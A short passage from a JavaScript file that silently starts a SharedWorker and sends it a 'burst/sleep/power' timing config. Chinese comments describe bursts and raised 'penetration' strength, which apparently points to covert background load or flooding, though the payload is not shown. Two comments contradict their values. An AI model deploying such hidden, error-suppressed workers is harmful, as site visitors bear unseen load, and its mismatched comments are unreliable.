                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
